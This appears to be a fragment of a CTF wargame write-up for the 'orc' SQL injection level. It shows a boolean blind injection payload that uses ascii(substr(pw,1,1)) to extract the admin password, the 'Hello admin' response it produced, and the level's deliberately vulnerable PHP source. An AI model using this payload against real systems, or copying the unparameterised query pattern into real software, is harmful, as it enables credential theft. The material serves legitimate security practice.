 query : select id from prob_orc where id='admin' and pw='9999' or id='admin' and ascii(substr(pw,1,1))=50 #'
Hello admin
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello admin</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
$result = @mysql_fetch_array(mysql_query($query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
highlight_file(__FILE__);
?>